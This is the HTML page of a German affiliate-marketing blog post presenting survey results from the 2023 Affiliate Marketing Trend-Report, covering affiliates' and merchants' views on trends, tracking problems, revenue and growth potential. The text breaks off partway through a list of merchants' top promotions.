.tdb-cat-bg{border-width:1px;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_39 .tdb-entry-category{color:#9dc107!important;font-family:Manrope-Bold!important;font-size:13px!important;text-transform:uppercase!important}.tdi_39 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_39 .tdb-entry-category:hover{color:#abd535!important}.tdi_39 .tdb-cat-bg,.tdi_39 .tdb-cat-bg:before{border-radius:52px}.tdi_39 .tdb-cat-sep{font-size:14px;top:-2px;color:#9dc107}.tdi_39 .tdb-cat-sep-svg svg,.tdi_39 .tdb-cat-sep-svg svg *{fill:#9dc107}.tdi_39 .tdb-cat-text{color:#444444;margin-right:9px}.td-theme-wrap .tdi_39{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-entry-category{font-size:14px!important}}@media (max-width:767px){.tdi_39 .tdb-entry-category{font-size:14px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.affiliateblog.de/category/allgemein/" ><span class="tdb-cat-bg"></span>Allgemein</a><i class="tdb-cat-sep td-icon-vertical-line"></i><a class="tdb-entry-category" href="https://www.affiliateblog.de/category/statistiken/" ><span class="tdb-cat-bg"></span>Statistiken</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>@media (max-width:767px){.tdi_40{margin-right:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_40 .tdb-title-text{background-color:#212121;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Manrope-Bold!important;font-size:50px!important;line-height:1.4!important}html[class*='ie'] .tdi_40 .tdb-title-text{background:none;color:#212121}.tdi_40 .tdb-first-letter{margin-top:1px;left:-0.36em;right:auto}.tdi_40 .tdb-title-line:after{height:2px;bottom:40%}.tdi_40 .tdb-title-line{height:50px}.td-theme-wrap .tdi_40{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_40 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Der große Affiliate Marketing Trend-Report 2023</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_41{display:inline-block}.tdi_41 .tdb-author-name-wrap{align-items:baseline}.tdi_41 .tdb-author-by{margin-right:10px;color:#848d99;font-family:Manrope-Bold!important;font-size:14px!important;line-height:30px!important}.tdi_41 .avatar{width:32px;height:32px;margin-right:10px;border-radius:50%}.tdi_41 .tdb-author-name{color:#848d99;font-family:Manrope-Bold!important;font-size:13px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_41 .tdb-author-name:hover{color:#848d99}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.affiliateblog.de/author/verena/" title="Verena Joppich"><img alt='Verena Joppich' src='https://secure.gravatar.com/avatar/bc2573dead8dea93d14ff647082d3428559996c0d21a11b0fb1fd19d0e83a1d1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc2573dead8dea93d14ff647082d3428559996c0d21a11b0fb1fd19d0e83a1d1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.affiliateblog.de/author/verena/">Verena Joppich</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_42 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:0px!important;padding-left:5px!important}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_42{display:inline-block;color:#848d99;font-family:Manrope-Bold!important;font-size:13px!important;line-height:30px!important;text-transform:uppercase!important}.tdi_42 i{font-size:14px}.tdi_42 .tdb-date-icon{margin-right:5px}.tdi_42 svg,.tdi_42 svg *{fill:#848d99}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-date-icon td-icon-linee"></i><time class="entry-date updated td-module-date" datetime="2023-01-23T09:00:00+01:00">23. Januar 2023</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_43 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43"   >
<style>.tdi_43{margin-right:-10px!important;margin-bottom:0px!important}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_43 i{font-size:14px;text-align:center;width:25.2px;height:25.2px;line-height:25.2px}.tdi_43 i,.tdi_43 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_43{display:inline-block}.tdi_43 .tds-icon-svg-wrap{margin:0 auto}</style>
<style>.tdi_44{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_44:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#848d99;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_44:before{background:none;color:#848d99}.tdi_44 svg{fill:#848d99}.tdi_44 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-linee tdi_44 td-fix-index "></i></div><div class="td_block_wrap tdb_single_post_views tdi_45 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important;padding-left:7px!important}@media (max-width:767px){.tdi_45{display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_45{display:inline-block;color:#848d99;font-family:Manrope-Bold!important;font-size:13px!important;line-height:40px!important}.tdi_45 i{font-size:16px;color:#848d99}.tdi_45 .tdb-views-icon{margin-right:7px;position:relative;top:-2px}.tdi_45 svg,.tdi_45 svg *{fill:#848d99;fill:#848d99}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-eye"></i><span class="td-nr-views-22899">9268</span><span class="tdb-add-text"></span></div></div></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}.tdi_47{margin-top:32px!important}.tdi_47 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_47{margin-top:0px!important}}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_50 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-bottom:80px!important}@media (max-width:767px){.tdi_50{margin-top:10px!important;margin-bottom:50px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_50 .td-audio-player{font-size:12px}.tdi_50 .tdb-caption-text{margin:6px 0 0}.tdi_50:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="1920" 
                                        height="1080" 
                                        class="entry-thumb" 
                                        src="https://www.affiliateblog.de/wp-content/uploads/2022/12/trend-umfrage-2023-1920x1080.jpg" srcset="https://www.affiliateblog.de/wp-content/uploads/2022/12/trend-umfrage-2023-1920x1080.jpg 1920w, https://www.affiliateblog.de/wp-content/uploads/2022/12/trend-umfrage-2023-300x169.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2022/12/trend-umfrage-2023-1024x576.jpg 1024w, https://www.affiliateblog.de/wp-content/uploads/2022/12/trend-umfrage-2023-768x432.jpg 768w, https://www.affiliateblog.de/wp-content/uploads/2022/12/trend-umfrage-2023-1536x864.jpg 1536w, https://www.affiliateblog.de/wp-content/uploads/2022/12/trend-umfrage-2023-2048x1152.jpg 2048w, https://www.affiliateblog.de/wp-content/uploads/2022/12/trend-umfrage-2023-696x392.jpg 696w, https://www.affiliateblog.de/wp-content/uploads/2022/12/trend-umfrage-2023-1068x601.jpg 1068w, https://www.affiliateblog.de/wp-content/uploads/2022/12/trend-umfrage-2023-747x420.jpg 747w" sizes="(max-width: 1920px) 100vw, 1920px" 
                                        alt="" 
                                        title="trend-umfrage-2023"
                                    />
                                    </div></div><div class="td_block_wrap tdb_single_content tdi_51 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_51,.tdi_51>p,.tdi_51 .tdb-block-inner>p,.wp-block-column>p{font-family:Manrope-Medium!important;font-size:17px!important;line-height:1.6!important;font-style:normal!important}.tdi_51 h1{font-style:normal!important}.tdi_51 h2{font-style:normal!important}.tdi_51 h3:not(.tds-locker-title){font-style:normal!important}.tdi_51 h4{font-style:normal!important}.tdi_51 h5{font-style:normal!important}.tdi_51 h6{font-style:normal!important}.tdi_51 li{font-style:normal!important}.tdi_51 .tdb-block-inner blockquote p{font-family:Manrope-Bold!important;font-size:26px!important;line-height:1.4!important;font-style:normal!important;text-transform:none!important}.tdi_51 .wp-caption-text,.tdi_51 figcaption{font-style:normal!important}.tdi_51,.tdi_51 p{color:#0a1b34}.tdi_51 a:not(.wp-block-button__link){color:#9dc107}.tdi_51 a:not(.wp-block-button__link):hover{color:#abd535}.tdi_51 .page-nav a,.tdi_51 .page-nav span,.tdi_51 .page-nav>div{font-style:normal!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (max-width:767px){.tdi_51,.tdi_51>p,.tdi_51 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_51 .tdb-block-inner blockquote p{font-size:18px!important}}</style><div class="tdb-block-inner td-fix-index">
<p>In Zusammenarbeit mit der Digital-Marketing-Agentur <a rel="noopener noreferrer" href="http://www.xpose360.de" target="_blank">xpose360</a> haben wir wieder eine große Umfrage unter 1.000 Affiliates, Merchants, Agenturen, Netzwerken und Technologie-Anbietern durchgeführt, um dabei einen objektiven Blick auf über die wichtigsten Affiliate Marketing Trends in 2023 zu erhalten.</p>



<p>Daraus ist der große <a href="https://www.xpose360.de/whitepaper/affiliate-trend-report-2023/" target="_blank" rel="noreferrer noopener"><strong>Affiliate Marketing Trend-Report 2023 </strong></a><span style="color: initial;">entstanden, welcher die Entwicklungen und Trends, aber auch Probleme und Gefahren für die Branche beleuchtet.&nbsp;</span></p>



<p>Zudem haben wir 40 Expertinnen und Experten der Affiliate-Branche nach ihrer Meinung zu den künftigen Entwicklungen befragt.</p>



<h2 class="wp-block-heading"><strong>Download der Whitepapers: Affiliate Marketing Trend-Report 2023</strong></h2>



<p>Den kompletten <strong>127-seitigen Trend-Report</strong> inkl. aller Umfrage-Ergebnisse, Expertenmeinungen und Bonus-Teil kannst Du <a rel="noreferrer noopener" href="https://www.xpose360.de/whitepaper/affiliate-trend-report-2023/" target="_blank">hier kostenlos herunterladen</a>.</p>



<figure class="wp-block-image size-large"><a href="https://www.xpose360.de/whitepaper/affiliate-trend-report-2023/" target="_blank" rel="noreferrer noopener"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-1024x576.jpg" alt="" class="wp-image-22902" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-1024x576.jpg 1024w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-300x169.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-768x432.jpg 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-1536x864.jpg 1536w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-2048x1152.jpg 2048w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-696x392.jpg 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-1068x601.jpg 1068w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-1920x1080.jpg 1920w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-747x420.jpg 747w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<h2 class="wp-block-heading"><strong>Der Podcast zum Trend-Report 2023</strong></h2>



<figure class="wp-block-embed is-type-rich is-provider-spotify wp-block-embed-spotify wp-embed-aspect-21-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="spotify" data-borlabs-cookie-content="[base64]/dXRtX3NvdXJjZT1vZW1iZWQiPjwvaWZyYW1lPg=="><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-spotify"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.affiliateblog.de/wp-content/uploads/borlabs-cookie/1/brlbs-cb-spotify-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Spotify</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</div></figure>



<h2 class="wp-block-heading"><strong>Ausschnitt der Umfrageergebnisse</strong></h2>



<p>Im Folgenden kannst Du Dir bereits einige spannende Ergebnisse aus den Umfragen für Affiliates und Merchants ansehen, sowie die Expertenmeinungen lesen.</p>



<h2 class="wp-block-heading">Umfrage-Ergebnisse aus Sicht der Affiliates</h2>



<p></p>



<p><strong>Die Top 5-Trends aus Sicht der Affiliates in 2023</strong></p>



<ul class="wp-block-list">
<li>49 %: Cookieless Future&nbsp;</li>



<li>46 %: AI – Künstliche Intelligenz / Machine Learning&nbsp;</li>



<li>45 %: Einbruch im Konsumverhalten&nbsp;&nbsp;</li>



<li>43 %: Geringere Umsätze aufgrund von Inflation &amp; Rezession&nbsp;</li>



<li>38 %: Cross-Device-Tracking&nbsp;</li>
</ul>



<p></p>



<p><strong>Die 5 größten Probleme für Affiliates in 2023</strong></p>



<ul class="wp-block-list">
<li>62 %: Browsersanktionen gegen Tracking&nbsp;</li>



<li>47%: Geringere Umsätze aufgrund von Inflation &amp; Rezession&nbsp;</li>



<li>43 %: Datenschutz- bzw. ePrivacy- / TTDSG-Regelungen&nbsp;</li>



<li>41 %: Tracking-Cookies werden von AdBlockern geblockt&nbsp;</li>



<li>38 %: Das Tracking funktioniert nicht richtig / ist nicht optimal aufgestellt&nbsp;</li>
</ul>



<p></p>



<p><strong>Die Top 5-Wünsche der Affiliates an die Merchants in 2023</strong></p>



<ul class="wp-block-list">
<li>62 %: Sicheres Tracking&nbsp;&nbsp;</li>



<li>38 %: Publisher-Events, um den Merchant persönlich kennenzulernen&nbsp;</li>



<li>38 %: Cross-Device-Tracking&nbsp;</li>



<li>38 %: Mehr Wertschätzung&nbsp;</li>



<li>38 %: Generell höhere Provisionen&nbsp;</li>



<li>38 %: Mehr Transparenz und Einblicke in die Trackinglogik&nbsp;</li>
</ul>



<p></p>



<p><strong>Umsatz-Entwicklung der Affiliates in 2022</strong></p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" width="800" height="800" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/5_affiliate.jpg" alt="" class="wp-image-22845" style="width:600px;height:600px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/5_affiliate.jpg 800w, https://www.affiliateblog.de/wp-content/uploads/2023/01/5_affiliate-300x300.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/5_affiliate-150x150.jpg 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/5_affiliate-768x768.jpg 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/5_affiliate-696x696.jpg 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/5_affiliate-420x420.jpg 420w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<p> </p>



<p><strong>Umsatz-Prognose der Affiliates für 2023</strong></p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" width="800" height="800" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/6_affiliate.jpg" alt="" class="wp-image-22846" style="width:600px;height:600px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/6_affiliate.jpg 800w, https://www.affiliateblog.de/wp-content/uploads/2023/01/6_affiliate-300x300.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/6_affiliate-150x150.jpg 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/6_affiliate-768x768.jpg 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/6_affiliate-696x696.jpg 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/6_affiliate-420x420.jpg 420w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<p> </p>



<p><strong>Die Top 5 Wachstumspotentiale für 2023 aus Sicht der Affiliates</strong></p>



<ul class="wp-block-list">
<li>57 %: Besseres Tracking, um alle Sales messbar zu machen&nbsp;</li>



<li>52 %: Attraktive Endkundenaktionen&nbsp;</li>



<li>51%: Zusätzliches Budget in Form von WKZ oder alternativen Vergütungsmodellen&nbsp;</li>



<li>38 %: Provisionserhöhungen&nbsp;</li>



<li>35 %: Conversion-Verbesserung der Merchantseiten&nbsp;</li>
</ul>



<p></p>



<p><strong>Affiliates: Bevorzugte Tracking-Verfahren zur Provisionsvergütung&nbsp;</strong></p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image.png" alt="" class="wp-image-22847" style="width:600px;height:600px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image.png 800w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-420x420.png 420w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>



<p> </p>



<p><strong>Tracking-Modelle der Zukunft aus Sicht der Affiliates</strong></p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-1.png" alt="" class="wp-image-22848" style="width:600px;height:600px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-1.png 800w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-1-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-1-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-1-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-1-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-1-420x420.png 420w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>



<p> </p>



<p><strong>Auswirkungen der Inflation / Rezession in 2022 auf die Affiliate-Umsätze</strong></p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-2.png" alt="" class="wp-image-22849" style="width:600px;height:600px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-2.png 800w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-2-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-2-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-2-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-2-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-2-420x420.png 420w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>



<h2 class="wp-block-heading">Umfrage-Ergebnisse aus Sicht der Merchants</h2>



<p><strong>Die Top 5-Trends aus Sicht der Merchants</strong></p>



<ul class="wp-block-list">
<li>57 %: Geringere Umsätze aufgrund von Inflation &amp; Rezession&nbsp;</li>



<li>53%: Cookieless Future&nbsp;</li>



<li>43%: Attribution und Customer-Journey-Tracking&nbsp;</li>



<li>43%: AdBlocker-Problematik&nbsp;</li>



<li>40%: Traffic über Social Media nimmt weiter zu&nbsp;</li>
</ul>



<p><strong>Umsatz-Entwicklung der Merchants in 2022</strong></p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/6_merchant.jpg" alt="" class="wp-image-22850" style="width:600px;height:600px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/6_merchant.jpg 800w, https://www.affiliateblog.de/wp-content/uploads/2023/01/6_merchant-300x300.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/6_merchant-150x150.jpg 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/6_merchant-768x768.jpg 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/6_merchant-696x696.jpg 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/6_merchant-420x420.jpg 420w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>



<p> </p>



<p><strong>Umsatz-Prognose der Merchants für 2023</strong></p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-3.png" alt="" class="wp-image-22851" style="width:600px;height:600px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-3.png 800w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-3-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-3-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-3-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-3-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-3-420x420.png 420w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>



<p> </p>



<p><strong>Die Top 5 Wachstumspotentiale für 2023 aus Sicht der Merchants</strong></p>



<ul class="wp-block-list">
<li>61 %: Zielvereinbarungen mit Affiliates&nbsp;</li>



<li>54 %: Aktionen mit Affiliates&nbsp;</li>



<li>50 %: Attraktive Endkundenaktionen&nbsp;</li>



<li>46 %: Zusätzliches Budget in Form von WKZ oder alternativen Vergütungsmodellen&nbsp;</li>



<li>43 %: Mehr Offenheit für Tests (Retargeting, SEA-, E-Mail Kampagnen…)&nbsp;</li>
</ul>



<p> </p>



<p><strong>Die Top 5 Aktionen in 2022 aus Sicht der Merchants&nbsp;</strong></p>



<ul class="wp-block-list">
<li>85 %: Black Friday / Black Week&nbsp;</li>



<li>41 %: Cyber Week / Cyber Monday&nbsp;</li>



<li>16 %: Singles-Day&nbsp;</li>



<li>15 %: Weihnachten&nbsp;</li>



